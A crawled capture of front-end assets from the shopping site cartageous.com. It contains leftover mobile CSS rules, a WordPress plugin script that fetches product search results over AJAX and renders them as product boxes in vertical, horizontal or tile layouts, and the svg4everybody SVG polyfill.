        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 25px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

.gem-pagination .page-numbers:not(.next, .prev){
    display: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7
body_size: 13260
content:
var ajaxWidgetSearch;

(function($) {

    ajaxWidgetSearch = {

        search : function (action, search_params, layout_params){

            var start_time = new Date().getTime();

            var column_class = '';

            if(layout_params['template'] == 'tile'){
                switch (layout_params['prod-per-row']) {
                    case 6:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                        break;
                    case 4:
                        column_class = "col-lg-4 col-md-4 col-sm-12 col-xs-12";
                        break;
                    default:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                }
            }/*else if(layout_params['template'] == 'article-style'){
                switch (rows) {
                    case 6:
                        column_class = "2";
                        break;
                    case 4:
                        column_class = "3";
                        break;
                    case 2:
                        column_class = "2";
                        break;
                    case 1:
                        column_class = "12";
                        break;
                    default:
                        column_class = "3";
                }
            }*/else if(layout_params['template'] == 'horizontal'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-6 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                    }
                }else if(layout_params['template'] == 'vertical'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-3 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-12 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                    }
            }

            const productVertical = ({ img, merchant_logo, title, url, price, rating, description, merchant_name}) =>
            `<div class="product-box inline-column `+column_class+`">
                <div class="product-box-inner ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}">
                    <div class="product-image-box">
                        <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                            <span>
                                <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                            </span>
                        </a>
                    </div>
            
                    <div class="product-info clearfix">
                    
                    <div class="product-rating" >
                        <span class="rating">${rating}
                        </span>
                    </div>
                        <div class="product-title title-h6">
                            <a class="product-title-link textfill-init" rel="nofollow" title="${this.escapeQuotes(title)}" href="${url}"><span>${title}</span></a>
                        </div>
                        
                        <div class='product-merchant'>
                            <span>
                                ${merchant_logo ? '<img  src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            <span>
                        </div>
                
                        <div class="product-price">
                            <div class="price">
                                ${price}
                            </div>
                        </div>
                    </div>
                </div>
                </div>
            `;

            const productHorizontal = ({ img, merchant_logo, title, url, price, rating, description, merchant_name }) =>
            `
                <div class="product-box-horizontal `+column_class+`">
                    <div class="product-box-inner-horizontal ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}"">
                        <div class="product-image-box-horizontal">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" >
                                <span>
                                    <img class="product-image-horizontal" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                        <div class="product-info-horizontal">
                            <div class="product-merchant-horizontal">
                                    ${merchant_logo ? '<img src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            </div>
                            <div class="product-title-horizontal title-h6">
                                <a class="product-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" ><span>${title}</span></a>
                            </div>
                            <div class="product-price-horizontal" >
                                    <div class="price">
                                        ${price}
                                    </div>
                            </div>
                            <div class="product-rating-horizontal" >
                                <span class="rating">${rating}</span>
                            </div>
                        </div>
                    </div>
                </div>
             `;

            const productTile = ({img, merchant_logo, title, url, price, description, merchant_name }) =>
            `
                <div class="product-tile inline-column `+column_class+`">
                    <div class="product-tile-inner">
                        <div class="product-tile-image-box">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                                <span>
                                    <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                
                        <div class="product-tile-info">
                            <div class="product-tile-title">
                                <a class="product-tile-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}"><span>${title}</span></a>
                            </div>
                            <div class="product-tile-price">
                                <a  href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">${price}</a>
                            </div>
                        </div>
                        
                        <div class="overlay">
                            <a class="overlay-text" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">`+layout_params['tile-hover-text']+`</a>
                        </div>
                    </div>
                </div>
             `;

/*        const productArticleStyle = ({ rows, img, merchant_logo, title, url, price }) =>
        `<div class="product-article-style vc_grid-item vc_clearfix vc_col-sm-`+column_class+` vc_grid-item-zone-c-bottom vc_visible-item fadeIn animated">
            <div class="vc_grid-item-mini vc_clearfix"><div class="vc_gitem-animated-block ">
                <div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('${decodeURIComponent(img)}') !important;">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                </div>
                </div>
                <div class="vc_gitem-zone vc_gitem-zone-b vc-gitem-zone-height-mode-auto vc_gitem-is-link">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1419329081651"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><div style="font-size: 20px;color: #ffffff;line-height: 1.3;text-align: center;font-family:Roboto;font-weight:500;font-style:normal">${title}</div></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt"><div style="font-size: 14px;color: #efefef;line-height: 1.2;text-align: left;font-family:Roboto;font-weight:400;font-style:normal"><p>${title.substring(0,50)+'..'}</p>
            </div></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_gitem-zone vc_gitem-zone-c">
                <div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><h4 style="text-align: center"><a href="${url}" class="vc_gitem-link">${title.substring(0,50)+'..'}</a></h4></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_clearfix"></div>
        </div>`;*/

            var data = {
                        'action' : action,
                        'parameter_sets' : search_params,
                        'product-title-max-length'  : layout_params['product-title-max-length']
            };

            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
            data: data,
                success: function( data ) {

                var request_time = new Date().getTime() - start_time;

                if(data.endpoints.length > 0){
                    jQuery.each( data.endpoints, function( key, endpoint ) {//if debug is enabled print info
                        console.log(endpoint);
                    });
                    console.log('Requests time:'+request_time+' ms');
                }

                if (typeof layout_params['max-shown-products'] !== 'undefined' && layout_params['max-shown-products'] != '') {
                    data.products = data.products.slice(0, parseInt(layout_params['max-shown-products']));
                }

                if(layout_params['template'] == "vertical"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productVertical).join(''));
                }else if(layout_params['template'] == "horizontal"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productHorizontal).join(''));
                }else if(layout_params['template'] == "tile"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productTile).join(''));
                }else if(layout_params['template'] == "article-style"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productArticleStyle).join(''));
                }

                $('.textfill-init').textfill({
                    minFontPixel: 13,
                    maxFontPixels: 16,
                    complete: function(){
                        //$('.textfill-init span').css('visibility', 'visible');
                    }
                });
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.log('Error: ' + textStatus + ' ' + errorThrown);
            },
        });
        },
        escapeQuotes: function(string){
            return  string.replace(/\"/g,'\\"');
        },
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.7
body_size: 1158
content:
(function (document, navigator, CACHE, IE9TO11) {
  if (IE9TO11) document.addEventListener('DOMContentLoaded', function () {
    [].forEach.call(document.querySelectorAll('use'), function (use) {
      var
      svg = use.parentNode,
      url = use.getAttribute('xlink:href').split('#'),
      url_root = url[0],
      url_hash = url[1],
      xhr = CACHE[url_root] = CACHE[url_root] || new XMLHttpRequest();

      if (!xhr.s) {
        xhr.s = [];

        xhr.open('GET', url_root);

        xhr.onload = function () {
          var x = document.createElement('x'), s = xhr.s;

          x.innerHTML = xhr.responseText;

          xhr.onload = function () {
            s.splice(0).map(function (array) {
              var g = x.querySelector('#' + array[2]);

              if (g) array[0].replaceChild(g.cloneNode(true), array[1]);
            });
          };

          xhr.onload();
        };

        xhr.send();
      }

      xhr.s.push([svg, use, url_hash]);

      if (xhr.responseText) xhr.onload();
    });
  });
})(
  document,
  navigator,
  {},
  /Trident\/[567]\b/.test(navigator.userAgent)
);